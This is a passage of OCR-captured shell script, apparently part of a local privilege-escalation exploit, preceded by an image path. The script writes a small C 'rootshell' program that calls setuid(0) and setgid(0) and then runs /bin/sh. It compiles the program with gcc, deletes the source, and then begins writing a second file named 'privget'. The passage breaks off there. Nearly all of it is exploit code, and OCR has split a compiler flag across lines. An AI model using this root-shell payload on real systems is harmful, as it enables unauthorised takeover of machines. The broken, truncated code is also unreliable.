
#include <stdio.h>

#include <sys/types.h>

#include <unistd.h>

int main(void)

{

  setuid(0);

  setgid(0);

  execl("/bin/sh", "sh", NULL);

}

EOF

if ! gcc "${rootshell}.c" -fPIC -Wall -
s -o "${rootshell}"; then

  echo "[-] Compiling ${rootshell}.c 
failed"

  exit 1

fi

/bin/rm "${rootshell}.c"

cat << EOF > "${privget}.c"
